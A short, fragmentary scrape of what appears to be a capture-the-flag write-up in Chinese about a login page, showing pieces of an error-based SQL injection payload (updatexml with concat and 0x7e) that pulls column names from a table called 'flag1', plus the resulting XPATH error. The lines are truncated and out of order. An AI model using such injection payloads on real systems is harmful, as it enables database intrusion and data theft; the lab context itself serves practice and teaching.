 这是一个神奇的登录界面
来登录试试
lumns where table_name="flag1"),0x7e),1)#
" or updatexml(1,concat(0x7e,(select mid(gr...
Password
GO GO GO
Try Again!
XPATH syntax error: '~|flag1|~'